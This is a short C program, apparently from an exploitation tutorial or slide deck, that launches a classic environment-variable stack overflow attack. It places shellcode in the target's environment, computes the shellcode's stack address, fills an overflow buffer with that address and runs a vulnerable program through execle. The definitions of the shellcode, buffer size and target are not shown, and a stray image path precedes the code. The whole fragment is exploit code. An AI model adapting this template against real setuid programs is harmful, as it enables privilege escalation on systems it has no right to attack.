 int main(int argc, char **argv){
// injection buffer
char p[SIZE];
// put the shellcode in target's envp
char *env[] = { shellcode, NULL };
// pointer to array of arrays, what to execute
char *vuln[] = { VULN, p, NULL };
int *ptr, i, addr;
// calculate the exact location of the shellcode
addr = 0xbffffffa - strlen(shellcode) - strlen(VULN);
fprintf(stderr, "[***] using address: %#010x\n", addr);
/* fill buffer with computed address */
ptr = (int * )p;
for (i = 0; i < SIZE; i += 4)
*ptr++ = addr;
//call the program with execle, which takes the environment as input
execle(vuln[0], vuln,p,NULL, env);
exit(1);
}